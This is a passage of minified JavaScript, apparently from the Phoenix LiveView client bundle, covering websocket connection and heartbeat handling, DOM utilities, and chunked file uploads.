location.protocol.match(/^https/)?"wss":"ws"}endPointURL(){let a=Va.appendParams(Va.appendParams(this.endPoint,this.params()),{vsn:this.vsn});return a.charAt(0)!=="/"?a:a.charAt(1)==="/"?`${this.protocol()}:${a}`:`${this.protocol()}://${location.host}${a}`}disconnect(a,o,h){this.connectClock++,this.disconnecting=!0,this.closeWasClean=!0,clearTimeout(this.fallbackTimer),this.reconnectTimer.reset(),this.teardown(()=>{this.disconnecting=!1,a&&a()},o,h)}connect(a){a&&(console&&console.log("passing params to connect is deprecated. Instead pass :params to the Socket constructor"),this.params=yn(a)),!(this.conn&&!this.disconnecting)&&(this.longPollFallbackMs&&this.transport!==fn?this.connectWithFallback(fn,this.longPollFallbackMs):this.transportConnect())}log(a,o,h){this.logger&&this.logger(a,o,h)}hasLogger(){return this.logger!==null}onOpen(a){let o=this.makeRef();return this.stateChangeCallbacks.open.push([o,a]),o}onClose(a){let o=this.makeRef();return this.stateChangeCallbacks.close.push([o,a]),o}onError(a){let o=this.makeRef();return this.stateChangeCallbacks.error.push([o,a]),o}onMessage(a){let o=this.makeRef();return this.stateChangeCallbacks.message.push([o,a]),o}ping(a){if(!this.isConnected())return!1;let o=this.makeRef(),h=Date.now();this.push({topic:"phoenix",event:"heartbeat",payload:{},ref:o});let c=this.onMessage(_=>{_.ref===o&&(this.off([c]),a(Date.now()-h))});return!0}transportConnect(){this.connectClock++,this.closeWasClean=!1,this.conn=new this.transport(this.endPointURL()),this.conn.binaryType=this.binaryType,this.conn.timeout=this.longpollerTimeout,this.conn.onopen=()=>this.onConnOpen(),this.conn.onerror=a=>this.onConnError(a),this.conn.onmessage=a=>this.onConnMessage(a),this.conn.onclose=a=>this.onConnClose(a)}getSession(a){return this.sessionStore&&this.sessionStore.getItem(a)}storeSession(a,o){this.sessionStore&&this.sessionStore.setItem(a,o)}connectWithFallback(a,o=2500){clearTimeout(this.fallbackTimer);let h=!1,c=!0,_,w,k=A=>{this.log("transport",`falling back to ${a.name}...`,A),this.off([_,w]),c=!1,this.replaceTransport(a),this.transportConnect()};if(this.getSession(`phx:fallback:${a.name}`))return k("memorized");this.fallbackTimer=setTimeout(k,o),w=this.onError(A=>{this.log("transport","error",A),c&&!h&&(clearTimeout(this.fallbackTimer),k(A))}),this.onOpen(()=>{if(h=!0,!c)return this.primaryPassedHealthCheck||this.storeSession(`phx:fallback:${a.name}`,"true"),this.log("transport",`established ${a.name} fallback`);clearTimeout(this.fallbackTimer),this.fallbackTimer=setTimeout(k,o),this.ping(A=>{this.log("transport","connected to primary after",A),this.primaryPassedHealthCheck=!0,clearTimeout(this.fallbackTimer)})}),this.transportConnect()}clearHeartbeats(){clearTimeout(this.heartbeatTimer),clearTimeout(this.heartbeatTimeoutTimer)}onConnOpen(){this.hasLogger()&&this.log("transport",`${this.transport.name} connected to ${this.endPointURL()}`),this.closeWasClean=!1,this.disconnecting=!1,this.establishedConnections++,this.flushSendBuffer(),this.reconnectTimer.reset(),this.resetHeartbeat(),this.stateChangeCallbacks.open.forEach(([,a])=>a())}heartbeatTimeout(){this.pendingHeartbeatRef&&(this.pendingHeartbeatRef=null,this.hasLogger()&&this.log("transport","heartbeat timeout. Attempting to re-establish connection"),this.triggerChanError(),this.closeWasClean=!1,this.teardown(()=>this.reconnectTimer.scheduleTimeout(),t_,"heartbeat timeout"))}resetHeartbeat(){this.conn&&this.conn.skipHeartbeat||(this.pendingHeartbeatRef=null,this.clearHeartbeats(),this.heartbeatTimer=setTimeout(()=>this.sendHeartbeat(),this.heartbeatIntervalMs))}teardown(a,o,h){if(!this.conn)return a&&a();let c=this.connectClock;this.waitForBufferDone(()=>{c===this.connectClock&&(this.conn&&(o?this.conn.close(o,h||""):this.conn.close()),this.waitForSocketClosed(()=>{c===this.connectClock&&(this.conn&&(this.conn.onopen=function(){},this.conn.onerror=function(){},this.conn.onmessage=function(){},this.conn.onclose=function(){},this.conn=null),a&&a())}))})}waitForBufferDone(a,o=1){if(o===5||!this.conn||!this.conn.bufferedAmount){a();return}setTimeout(()=>{this.waitForBufferDone(a,o+1)},150*o)}waitForSocketClosed(a,o=1){if(o===5||!this.conn||this.conn.readyState===Pi.closed){a();return}setTimeout(()=>{this.waitForSocketClosed(a,o+1)},150*o)}onConnClose(a){let o=a&&a.code;this.hasLogger()&&this.log("transport","close",a),this.triggerChanError(),this.clearHeartbeats(),!this.closeWasClean&&o!==1e3&&this.reconnectTimer.scheduleTimeout(),this.stateChangeCallbacks.close.forEach(([,h])=>h(a))}onConnError(a){this.hasLogger()&&this.log("transport",a);let o=this.transport,h=this.establishedConnections;this.stateChangeCallbacks.error.forEach(([,c])=>{c(a,o,h)}),(o===this.transport||h>0)&&this.triggerChanError()}triggerChanError(){this.channels.forEach(a=>{a.isErrored()||a.isLeaving()||a.isClosed()||a.trigger($i.error)})}connectionState(){switch(this.conn&&this.conn.readyState){case Pi.connecting:return"connecting";case Pi.open:return"open";case Pi.closing:return"closing";default:return"closed"}}isConnected(){return this.connectionState()==="open"}remove(a){this.off(a.stateChangeRefs),this.channels=this.channels.filter(o=>o!==a)}off(a){for(let o in this.stateChangeCallbacks)this.stateChangeCallbacks[o]=this.stateChangeCallbacks[o].filter(([h])=>a.indexOf(h)===-1)}channel(a,o={}){let h=new s_(a,o,this);return this.channels.push(h),h}push(a){if(this.hasLogger()){let{topic:o,event:h,payload:c,ref:_,join_ref:w}=a;this.log("push",`${o} ${h} (${w}, ${_})`,c)}this.isConnected()?this.encode(a,o=>this.conn.send(o)):this.sendBuffer.push(()=>this.encode(a,o=>this.conn.send(o)))}makeRef(){let a=this.ref+1;return a===this.ref?this.ref=0:this.ref=a,this.ref.toString()}sendHeartbeat(){this.pendingHeartbeatRef&&!this.isConnected()||(this.pendingHeartbeatRef=this.makeRef(),this.push({topic:"phoenix",event:"heartbeat",payload:{},ref:this.pendingHeartbeatRef}),this.heartbeatTimeoutTimer=setTimeout(()=>this.heartbeatTimeout(),this.heartbeatIntervalMs))}flushSendBuffer(){this.isConnected()&&this.sendBuffer.length>0&&(this.sendBuffer.forEach(a=>a()),this.sendBuffer=[])}onConnMessage(a){this.decode(a.data,o=>{let{topic:h,event:c,payload:_,ref:w,join_ref:k}=o;w&&w===this.pendingHeartbeatRef&&(this.clearHeartbeats(),this.pendingHeartbeatRef=null,this.heartbeatTimer=setTimeout(()=>this.sendHeartbeat(),this.heartbeatIntervalMs)),this.hasLogger()&&this.log("receive",`${_.status||""} ${h} ${c} ${w&&"("+w+")"||""}`,_);for(let A=0;A<this.channels.length;A++){let D=this.channels[A];D.isMember(h,c,_,k)&&D.trigger(c,_,w,k)}for(let A=0;A<this.stateChangeCallbacks.message.length;A++){let[,D]=this.stateChangeCallbacks.message[A];D(o)}})}leaveOpenTopic(a){let o=this.channels.find(h=>h.topic===a&&(h.isJoined()||h.isJoining()));o&&(this.hasLogger()&&this.log("transport",`leaving duplicate topic "${a}"`),o.leave())}};var Fm="consecutive-reloads",n_=10,a_=5e3,o_=1e4,l_=3e4,jm=["phx-click-loading","phx-change-loading","phx-submit-loading","phx-keydown-loading","phx-keyup-loading","phx-blur-loading","phx-focus-loading","phx-hook-loading"],Wi="data-phx-component",gh="data-phx-link",h_="track-static",d_="data-phx-link-state",gr="data-phx-ref-loading",ai="data-phx-ref-src",at="data-phx-ref-lock",um="phx-pending-refs",qm="track-uploads",Gi="data-phx-upload-ref",Ih="data-phx-preflighted-refs",u_="data-phx-done-refs",cm="drop-target",wh="data-phx-active-refs",Ja="phx:live-file:updated",Hm="data-phx-skip",Vm="data-phx-id",pm="data-phx-prune",mm="phx-connected",Es="phx-loading",pr="phx-error",fm="phx-client-error",vn="phx-server-error",xs="data-phx-parent-id",Ph="data-phx-main",ds="data-phx-root-id",Sh="viewport-top",Eh="viewport-bottom",c_="trigger-action",eo="phx-has-focused",p_=["text","textarea","number","email","password","search","tel","url","date","time","datetime-local","color","range"],$m=["checkbox","radio"],xn="phx-has-submitted",Oi="data-phx-session",Is=`[${Oi}]`,kh="data-phx-sticky",Cs="data-phx-static",Ch="data-phx-readonly",fr="data-phx-disabled",gm="disable-with",to="data-phx-disable-with-restore",_n="hook",m_="debounce",f_="throttle",io="update",Qa="stream",bn="data-phx-stream",g_="key",Li="phxPrivate",ym="auto-recover",$a="phx:live-socket:debug",yh="phx:live-socket:profiling",vh="phx:live-socket:latency-sim",za="phx:nav-history-position",y_="progress",vm="mounted",_m="__phoenix_reload_status__",v_=1,bm=3,__=200,b_=500,T_="phx-",w_=3e4,Tn="debounce-trigger",wn="throttled",Tm="debounce-prev-key",S_={debounce:300,throttle:300},wm=[gr,ai,at],Wa="d",Di="s",_h="r",Nt="c",Sm="e",Em="r",km="t",E_="p",Cm="stream",k_=class{constructor(a,o,h){let{chunk_size:c,chunk_timeout:_}=o;this.liveSocket=h,this.entry=a,this.offset=0,this.chunkSize=c,this.chunkTimeout=_,this.chunkTimer=null,this.errored=!1,this.uploadChannel=h.channel(`lvu:${a.ref}`,{token:a.metadata()})}error(a){this.errored||(this.uploadChannel.leave(),this.errored=!0,clearTimeout(this.chunkTimer),this.entry.error(a))}upload(){this.uploadChannel.onError(a=>this.error(a)),this.uploadChannel.join().receive("ok",a=>this.readNextChunk()).receive("error",a=>this.error(a))}isDone(){return this.offset>=this.entry.file.size}readNextChunk(){let a=new window.FileReader,o=this.entry.file.slice(this.offset,this.chunkSize+this.offset);a.onload=h=>{if(h.target.error===null)this.offset+=h.target.result.byteLength,this.pushChunk(h.target.result);else return nt("Read error: "+h.target.error)},a.readAsArrayBuffer(o)}pushChunk(a){this.uploadChannel.isJoined()&&this.uploadChannel.push("chunk",a,this.chunkTimeout).receive("ok",()=>{this.entry.progress(this.offset/this.entry.file.size*100),this.isDone()||(this.chunkTimer=setTimeout(()=>this.readNextChunk(),this.liveSocket.getLatencySim()||0))}).receive("error",({reason:o})=>this.error(o))}},nt=(a,o)=>console.error&&console.error(a,o),zi=a=>{let o=typeof a;return o==="number"||o==="string"&&/^(0|[1-9]\d*)$/.test(a)};function C_(){let a=new Set,o=document.querySelectorAll("*[id]");for(let h=0,c=o.length;h<c;h++)a.has(o[h].id)?console.error(`Multiple IDs detected: ${o[h].id}. Ensure unique element ids.`):a.add(o[h].id)}function A_(a){let o=new Set;Object.keys(a).forEach(h=>{let c=document.getElementById(h);c&&c.parentElement&&c.parentElement.getAttribute("phx-update")!=="stream"&&o.add(`The stream container with id "${c.parentElement.id}" is missing the phx-update="stream" attribute. Ensure it is set for streams to work properly.`)}),o.forEach(h=>console.error(h))}var x_=(a,o,h,c)=>{a.liveSocket.isDebugEnabled()&&console.log(`${a.id} ${o}: ${h} - `,c)},Sn=a=>typeof a=="function"?a:function(){return a},Za=a=>JSON.parse(JSON.stringify(a)),An=(a,o,h)=>{do{if(a.matches(`[${o}]`)&&!a.disabled)return a;a=a.parentElement||a.parentNode}while(a!==null&&a.nodeType===1&&!(h&&h.isSameNode(a)||a.matches(Is)));return null},mr=a=>a!==null&&typeof a=="object"&&!(a instanceof Array),I_=(a,o)=>JSON.stringify(a)===JSON.stringify(o),Am=a=>{for(let o in a)return!1;return!0},As=(a,o)=>a&&o(a),P_=function(a,o,h,c){a.forEach(_=>{new k_(_,h.config,c).upload()})},L_={canPushState(){return typeof history.pushState!="undefined"},dropLocal(a,o,h){return a.removeItem(this.localKey(o,h))},updateLocal(a,o,h,c,_){let w=this.getLocal(a,o,h),k=this.localKey(o,h),A=w===null?c:_(w);return a.setItem(k,JSON.stringify(A)),A},getLocal(a,o,h){return JSON.parse(a.getItem(this.localKey(o,h)))},updateCurrentState(a){this.canPushState()&&history.replaceState(a(history.state||{}),"",window.location.href)},pushState(a,o,h){if(this.canPushState()){if(h!==window.location.href){if(o.type=="redirect"&&o.scroll){let c=history.state||{};c.scroll=o.scroll,history.replaceState(c,"",window.location.href)}delete o.scroll,history[a+"State"](o,"",h||null),window.requestAnimationFrame(()=>{let c=this.getHashTargetEl(window.location.hash);c?c.scrollIntoView():o.type==="redirect"&&window.scroll(0,0)})}}else this.redirect(h)},setCookie(a,o,h){let c=typeof h=="number"?` max-age=${h};`:"";document.cookie=`${a}=${o};${c} path=/`},getCookie(a){return document.cookie.replace(new RegExp(`(?:(?:^|.*;s*)${a}s*=s*([^;]*).*$)|^.*$`),"$1")},deleteCookie(a){document.cookie=`${a}=; max-age=-1; path=/`},redirect(a,o){o&&this.setCookie("__phoenix_flash__",o,60),window.location=a},localKey(a,o){return`${a}-${o}`},getHashTargetEl(a){let o=a.toString().substring(1);if(o!=="")return document.getElementById(o)||document.querySelector(`a[name="${o}"]`)}},qt=L_,ks={byId(a){return document.getElementById(a)||nt(`no id found for ${a}`)},removeClass(a,o){a.classList.remove(o),a.classList.length===0&&a.removeAttribute("class")},all(a,o,h){if(!a)return[];let c=Array.from(a.querySelectorAll(o));return h?c.forEach(h):c},childNodeLength(a){let o=document.createElement("template");return o.innerHTML=a,o.content.childElementCount},isUploadInput(a){return a.type==="file"&&a.getAttribute(Gi)!==null},isAutoUpload(a){return a.hasAttribute("data-phx-auto-upload")},findUploadInputs(a){let o=a.id,h=this.all(document,`input[type="file"][${Gi}][form="${o}"]`);return this.all(a,`input[type="file"][${Gi}]`).concat(h)},findComponentNodeList(a,o){return this.filterWithinSameLiveView(this.all(a,`[${Wi}="${o}"]`),a)},isPhxDestroyed(a){return!!(a.id&&ks.private(a,"destroyed"))},wantsNewTab(a){let o=a.ctrlKey||a.shiftKey||a.metaKey||a.button&&a.button===1,h=a.target instanceof HTMLAnchorElement&&a.target.hasAttribute("download"),c=a.target.hasAttribute("target")&&a.target.getAttribute("target").toLowerCase()==="_blank",_=a.target.hasAttribute("target")&&!a.target.getAttribute("target").startsWith("_");return o||c||h||_},isUnloadableFormSubmit(a){return a.target&&a.target.getAttribute("method")==="dialog"||a.submitter&&a.submitter.getAttribute("formmethod")==="dialog"?!1:!a.defaultPrevented&&!this.wantsNewTab(a)},isNewPageClick(a,o){let h=a.target instanceof HTMLAnchorElement?a.target.getAttribute("href"):null,c;if(a.defaultPrevented||h===null||this.wantsNewTab(a)||h.startsWith("mailto:")||h.startsWith("tel:")||a.target.isContentEditable)return!1;try{c=new URL(h)}catch(_){try{c=new URL(h,o)}catch(w){return!0}}return c.host===o.host&&c.protocol===o.protocol&&c.pathname===o.pathname&&c.search===o.search?c.hash===""&&!c.href.endsWith("#"):c.protocol.startsWith("http")},markPhxChildDestroyed(a){this.isPhxChild(a)&&a.setAttribute(Oi,""),this.putPrivate(a,"destroyed",!0)},findPhxChildrenInFragment(a,o){let h=document.createElement("template");return h.innerHTML=a,this.findPhxChildren(h.content,o)},isIgnored(a,o){return(a.getAttribute(o)||a.getAttribute("data-phx-update"))==="ignore"},isPhxUpdate(a,o,h){return a.getAttribute&&h.indexOf(a.getAttribute(o))>=0},findPhxSticky(a){return this.all(a,`[${kh}]`)},findPhxChildren(a,o){return this.all(a,`${Is}[${xs}="${o}"]`)},findExistingParentCIDs(a,o){let h=new Set,c=new Set;return o.forEach(_=>{this.filterWithinSameLiveView(this.all(a,`[${Wi}="${_}"]`),a).forEach(w=>{h.add(_),this.filterWithinSameLiveView(this.all(w,`[${Wi}]`),w).map(k=>parseInt(k.getAttribute(Wi))).forEach(k=>c.add(k))})}),c.forEach(_=>h.delete(_)),h},filterWithinSameLiveView(a,o){return o.querySelector(Is)?a.filter(h=>this.withinSameLiveView(h,o)):a},withinSameLiveView(a,o){for(;a=a.parentNode;){if(a.isSameNode(o))return!0;if(a.getAttribute(Oi)!==null)return!1}},private(a,o){return a[Li]&&a[Li][o]},deletePrivate(a,o){a[Li]&&delete a[Li][o]},putPrivate(a,o,h){a[Li]||(a[Li]={}),a[Li][o]=h},updatePrivate(a,o,h,c){let _=this.private(a,o);_===void 0?this.putPrivate(a,o,c(h)):this.putPrivate(a,o,c(_))},syncPendingAttrs(a,o){a.hasAttribute(ai)&&(jm.forEach(h=>{a.classList.contains(h)&&o.classList.add(h)}),wm.filter(h=>a.hasAttribute(h)).forEach(h=>{o.setAttribute(h,a.getAttribute(h))}))},copyPrivates(a,o){o[Li]&&(a[Li]=o[Li])},putTitle(a){let o=document.querySelector("title");if(o){let{prefix:h,suffix:c,default:_}=o.dataset,w=typeof a!="string"||a.trim()==="";if(w&&typeof _!="string")return;let k=w?_:a;document.title=`${h||""}${k||""}${c||""}`}else document.title=a},debounce(a,o,h,c,_,w,k,A){let D=a.getAttribute(h),F=a.getAttribute(_);D===""&&(D=c),F===""&&(F=w);let U=D||F;switch(U){case null:return A();case"blur":this.incCycle(a,"debounce-blur-cycle",()=>{k()&&A()}),this.once(a,"debounce-blur")&&a.addEventListener("blur",()=>this.triggerCycle(a,"debounce-blur-cycle"));return;default:let K=parseInt(U),Y=()=>F?this.deletePrivate(a,wn):A(),Z=this.incCycle(a,Tn,Y);if(isNaN(K))return nt(`invalid throttle/debounce value: ${U}`);if(F){let re=!1;if(o.type==="keydown"){let he=this.private(a,Tm);this.putPrivate(a,Tm,o.key),re=he!==o.key}if(!re&&this.private(a,wn))return!1;{A();let he=setTimeout(()=>{k()&&this.triggerCycle(a,Tn)},K);this.putPrivate(a,wn,he)}}else setTimeout(()=>{k()&&this.triggerCycle(a,Tn,Z)},K);let H=a.form;H&&this.once(H,"bind-debounce")&&H.addEventListener("submit",()=>{Array.from(new FormData(H).entries(),([re])=>{let he=H.querySelector(`[name="${re}"]`);this.incCycle(he,Tn),this.deletePrivate(he,wn)})}),this.once(a,"bind-debounce")&&a.addEventListener("blur",()=>{clearTimeout(this.private(a,wn)),this.triggerCycle(a,Tn)})}},triggerCycle(a,o,h){let[c,_]=this.private(a,o);h||(h=c),h===c&&(this.incCycle(a,o),_())},once(a,o){return this.private(a,o)===!0?!1:(this.putPrivate(a,o,!0),!0)},incCycle(a,o,h=function(){}){let[c]=this.private(a,o)||[0,h];return c++,this.putPrivate(a,o,[c,h]),c},maintainPrivateHooks(a,o,h,c){a.hasAttribute&&a.hasAttribute("data-phx-hook")&&!o.hasAttribute("data-phx-hook")&&o.setAttribute("data-phx-hook",a.getAttribute("data-phx-hook")),o.hasAttribute&&(o.hasAttribute(h)||o.hasAttribute(c))&&o.setAttribute("data-phx-hook","Phoenix.InfiniteScroll")},putCustomElHook(a,o){a.isConnected?a.setAttribute("data-phx-hook",""):console.error(`
        hook attached to non-connected DOM element
        ensure you are calling createHook within your connectedCallback. ${a.outerHTML}
      `),this.putPrivate(a,"custom-el-hook",o)},getCustomElHook(a){return this.private(a,"custom-el-hook")},isUsedInput(a){return a.nodeType===Node.ELEMENT_NODE&&(this.private(a,eo)||this.private(a,xn))},resetForm(a){Array.from(a.elements).forEach(o=>{this.deletePrivate(o,eo),this.deletePrivate(o,xn)})},isPhxChild(a){return a.getAttribute&&a.getAttribute(xs)},isPhxSticky(a){return a.getAttribute&&a.getAttribute(kh)!==null},isChildOfAny(a,o){return!!o.find(h=>h.contains(a))},firstPhxChild(a){return this.isPhxChild(a)?a:this.all(a,`[${xs}]`)[0]},dispatchEvent(a,o,h={}){let c=!0;a.nodeName==="INPUT"&&a.type==="file"&&o==="click"&&(c=!1);let k={bubbles:h.bubbles===void 0?c:!!h.bubbles,cancelable:!0,detail:h.detail||{}},A=o==="click"?new MouseEvent("click",k):new CustomEvent(o,k);a.dispatchEvent(A)},cloneNode(a,o){if(typeof o=="undefined")return a.cloneNode(!0);{let h=a.cloneNode(!1);return h.innerHTML=o,h}},mergeAttrs(a,o,h={}){let c=new Set(h.exclude||[]),_=h.isIgnored,w=o.attributes;for(let A=w.length-1;A>=0;A--){let D=w[A].name;if(c.has(D))D==="value"&&a.value===o.value&&a.setAttribute("value",o.getAttribute(D));else{let F=o.getAttribute(D);a.getAttribute(D)!==F&&(!_||_&&D.startsWith("data-"))&&a.setAttribute(D,F)}}let k=a.attributes;for(let A=k.length-1;A>=0;A--){let D=k[A].name;_?D.startsWith("data-")&&!o.hasAttribute(D)&&!wm.includes(D)&&a.removeAttribute(D):o.hasAttribute(D)||a.removeAttribute(D)}},mergeFocusedInput(a,o){a instanceof HTMLSelectElement||ks.mergeAttrs(a,o,{exclude:["value"]}),o.readOnly?a.setAttribute("readonly",!0):a.removeAttribute("readonly")},hasSelectionRange(a){return a.setSelectionRange&&(a.type==="text"||a.type==="textarea")},restoreFocus(a,o,h){if(a instanceof HTMLSelectElement&&a.focus(),!ks.isTextualInput(a))return;a.matches(":focus")||a.focus(),this.hasSelectionRange(a)&&a.setSelectionRange(o,h)},isFormInput(a){return/^(?:input|select|textarea)$/i.test(a.tagName)&&a.type!=="button"},syncAttrsToProps(a){a instanceof HTMLInputElement&&$m.indexOf(a.type.toLocaleLowerCase())>=0&&(a.checked=a.getAttribute("checked")!==null)},isTextualInput(a){return p_.indexOf(a.type)>=0},isNowTriggerFormExternal(a,o){return a.getAttribute&&a.getAttribute(o)!==null&&document.body.contains(a)},cleanChildNodes(a,o){if(ks.isPhxUpdate(a,o,["append","prepend",Qa])){let h=[];a.childNodes.forEach(c=>{c.id||(!(c.nodeType===Node.TEXT_NODE&&c.nodeValue.trim()==="")&&c.nodeType!==Node.COMMENT_NODE&&nt(`only HTML element tags with an id are allowed inside containers with phx-update.

removing illegal node: "${(c.outerHTML||c.nodeValue).trim()}"

`),h.push(c))}),h.forEach(c=>c.remove())}},replaceRootContainer(a,o,h){let c=new Set(["id",Oi,Cs,Ph,ds]);if(a.tagName.toLowerCase()===o.toLowerCase())return Array.from(a.attributes).filter(_=>!c.has(_.name.toLowerCase())).forEach(_=>a.removeAttribute(_.name)),Object.keys(h).filter(_=>!c.has(_.toLowerCase())).forEach(_=>a.setAttribute(_,h[_])),a;{let _=document.createElement(o);return Object.keys(h).forEach(w=>_.setAttribute(w,h[w])),c.forEach(w=>_.setAttribute(w,a.getAttribute(w))),_.innerHTML=a.innerHTML,a.replaceWith(_),_}},getSticky(a,o,h){let c=(ks.private(a,"sticky")||[]).find(([_])=>o===_);if(c){let[_,w,k]=c;return k}else return typeof h=="function"?h():h},deleteSticky(a,o){this.updatePrivate(a,"sticky",[],h=>h.filter(([c,_])=>c!==o))},putSticky(a,o,h){let c=h(a);this.updatePrivate(a,"sticky",[],_=>{let w=_.findIndex(([k])=>o===k);return w>=0?_[w]=[o,h,c]:_.push([o,h,c]),_})},applyStickyOperations(a){let o=ks.private(a,"sticky");o&&o.forEach(([h,c,_])=>this.putSticky(a,h,c))},isLocked(a){return a.hasAttribute&&a.hasAttribute(at)}},j=ks,En=class{static isActive(a,o){let h=o._phxRef===void 0,_=a.getAttribute(wh).split(",").indexOf(_t.genFileRef(o))>=0;return o.size>0&&(h||_)}static isPreflighted(a,o){return a.getAttribute(Ih).split(",").indexOf(_t.genFileRef(o))>=0&&this.isActive(a,o)}static isPreflightInProgress(a){return a._preflightInProgress===!0}static markPreflightInProgress(a){a._preflightInProgress=!0}constructor(a,o,h,c){this.ref=_t.genFileRef(o),this.fileEl=a,this.file=o,this.view=h,this.meta=null,this._isCancelled=!1,this._isDone=!1,this._progress=0,this._lastProgressSent=-1,this._onDone=function(){},this._onElUpdated=this.onElUpdated.bind(this),this.fileEl.addEventListener(Ja,this._onElUpdated),this.autoUpload=c}metadata(){return this.meta}progress(a){this._progress=Math.floor(a),this._progress>this._lastProgressSent&&(this._progress>=100?(this._progress=100,this._lastProgressSent=100,this._isDone=!0,this.view.pushFileProgress(this.fileEl,this.ref,100,()=>{_t.untrackFile(this.fileEl,this.file),this._onDone()})):(this._lastProgressSent=this._progress,this.view.pushFileProgress(this.fileEl,this.ref,this._progress)))}isCancelled(){return this._isCancelled}cancel(){this.file._preflightInProgress=!1,this._isCancelled=!0,this._isDone=!0,this._onDone()}isDone(){return this._isDone}error(a="failed"){this.fileEl.removeEventListener(Ja,this._onElUpdated),this.view.pushFileProgress(this.fileEl,this.ref,{error:a}),this.isAutoUpload()||_t.clearFiles(this.fileEl)}isAutoUpload(){return this.autoUpload}onDone(a){this._onDone=()=>{this.fileEl.removeEventListener(Ja,this._onElUpdated),a()}}onElUpdated(){this.fileEl.getAttribute(wh).split(",").indexOf(this.ref)===-1&&(_t.untrackFile(this.fileEl,this.file),this.cancel())}toPreflightPayload(){return{last_modified:this.file.lastModified,name:this.file.name,relative_path:this.file.webkitRelativePath,size:this.file.size,type:this.file.type,ref:this.ref,meta:typeof this.file.meta=="function"?this.file.meta():void 0}}uploader(a){if(this.meta.uploader){let o=a[this.meta.uploader]||nt(`no uploader configured for ${this.meta.uploader}`);return{name:this.meta.uploader,callback:o}}else return{name:"channel",callback:P_}}zipPostFlight(a){this.meta=a.entries[this.ref],this.meta||nt(`no preflight upload response returned with ref ${this.ref}`,{input:this.fileEl,response:a})}},D_=0,_t=class Ah{static genFileRef(o){let h=o._phxRef;return h!==void 0?h:(o._phxRef=(D_++).toString(),o._phxRef)}static getEntryDataURL(o,h,c){let _=this.activeFiles(o).find(w=>this.genFileRef(w)===h);c(URL.createObjectURL(_))}static hasUploadsInProgress(o){let h=0;return j.findUploadInputs(o).forEach(c=>{c.getAttribute(Ih)!==c.getAttribute(u_)&&h++}),h>0}static serializeUploads(o){let h=this.activeFiles(o),c={};return h.forEach(_=>{let w={path:o.name},k=o.getAttribute(Gi);c[k]=c[k]||[],w.ref=this.genFileRef(_),w.last_modified=_.lastModified,w.name=_.name||w.ref,w.relative_path=_.webkitRelativePath,w.type=_.type,w.size=_.size,typeof _.meta=="function"&&(w.meta=_.meta()),c[k].push(w)}),c}static clearFiles(o){o.value=null,o.removeAttribute(Gi),j.putPrivate(o,"files",[])}static untrackFile(o,h){j.putPrivate(o,"files",j.private(o,"files").filter(c=>!Object.is(c,h)))}static trackFiles(o,h,c){if(o.getAttribute("multiple")!==null){let _=h.filter(w=>!this.activeFiles(o).find(k=>Object.is(k,w)));j.updatePrivate(o,"files",[],w=>w.concat(_)),o.value=null}else c&&c.files.length>0&&(o.files=c.files),j.putPrivate(o,"files",h)}static activeFileInputs(o){let h=j.findUploadInputs(o);return Array.from(h).filter(c=>c.files&&this.activeFiles(c).length>0)}static activeFiles(o){return(j.private(o,"files")||[]).filter(h=>En.isActive(o,h))}static inputsAwaitingPreflight(o){let h=j.findUploadInputs(o);return Array.from(h).filter(c=>this.filesAwaitingPreflight(c).length>0)}static filesAwaitingPreflight(o){return this.activeFiles(o).filter(h=>!En.isPreflighted(o,h)&&!En.isPreflightInProgress(h))}static markPreflightInProgress(o){o.forEach(h=>En.markPreflightInProgress(h.file))}constructor(o,h,c){this.autoUpload=j.isAutoUpload(o),this.view=h,this.onComplete=c,this._entries=Array.from(Ah.filesAwaitingPreflight(o)||[]).map(_=>new En(o,_,h,this.autoUpload)),Ah.markPreflightInProgress(this._entries),this.numEntriesInProgress=this._entries.length}isAutoUpload(){return this.autoUpload}entries(){return this._entries}initAdapterUpload(o,h,c){this._entries=this._entries.map(w=>(w.isCancelled()?(this.numEntriesInProgress--,this.numEntriesInProgress===0&&this.onComplete()):(w.zipPostFlight(o),w.onDone(()=>{this.numEntriesInProgress--,this.numEntriesInProgress===0&&this.onComplete()})),w));let _=this._entries.reduce((w,k)=>{if(!k.meta)return w;let{name:A,callback:D}=k.uploader(c.uploaders);return w[A]=w[A]||{callback:D,entries:[]},w[A].entries.push(k),w},{});for(let w in _){let{callback:k,entries:A}=_[w];k(A,h,o,c)}}},O_={anyOf(a,o){return o.find(h=>a instanceof h)},isFocusable(a,o){return a instanceof HTMLAnchorElement&&a.rel!=="ignore"||a instanceof HTMLAreaElement&&a.href!==void 0||!a.disabled&&this.anyOf(a,[HTMLInputElement,HTMLSelectElement,HTMLTextAreaElement,HTMLButtonElement])||a instanceof HTMLIFrameElement||a.tabIndex>=0&&a.getAttribute("aria-hidden")!=="true"||!o&&a.getAttribute("tabindex")!==null&&a.getAttribute("aria-hidden")!=="true"},attemptFocus(a,o){if(this.isFocusable(a,o))try{a.focus()}catch(h){}return!!document.activeElement&&document.activeElement.isSameNode(a)},focusFirstInteractive(a){let o=a.firstElementChild;for(;o;){if(this.attemptFocus(o,!0)||this.focusFirstInteractive(o,!0))return!0;o=o.nextElementSibling}},focusFirst(a){let o=a.firstElementChild;for(;o;){if(this.attemptFocus(o)||this.focusFirst(o))return!0;o=o.nextElementSibling}},focusLast(a){let o=a.lastElementChild;for(;o;){if(this.attemptFocus(o)||this.focusLast(o))return!0;o=o.previousElementSibling}}},Zt=O_,zm={LiveFileUpload:{activeRefs(){return this.el.getAttribute(wh)},preflightedRefs(){return this.el.getAttribute(Ih)},mounted(){this.preflightedWas=this.preflightedRefs()},updated(){let a=this.preflightedRefs();this.preflightedWas!==a&&(this.preflightedWas=a,a===""&&this.__view().cancelSubmit(this.el.form)),this.activeRefs()===""&&(this.el.value=null),this.el.dispatchEvent(new CustomEvent(Ja))}},LiveImgPreview:{mounted(){this.ref=this.el.getAttribute("data-phx-entry-ref"),this.inputEl=document.getElementById(this.el.getAttribute(Gi)),_t.getEntryDataURL(this.inputEl,this.ref,a=>{this.url=a,this.el.src=a})},destroyed(){URL.revokeObjectURL(this.url)}},FocusWrap:{mounted(){this.focusStart=this.el.firstElementChild,this.focusEnd=this.el.lastElementChild,this.focusStart.addEventListener("focus",a=>{if(!a.relatedTarget||!this.el.contains(a.relatedTarget)){let o=a.target.nextElementSibling;Zt.attemptFocus(o)||Zt.focusFirst(o)}else Zt.focusLast(this.el)}),this.focusEnd.addEventListener("focus",a=>{if(!a.relatedTarget||!this.el.contains(a.relatedTarget)){let o=a.target.previousElementSibling;Zt.attemptFocus(o)||Zt.focusLast(o)}else 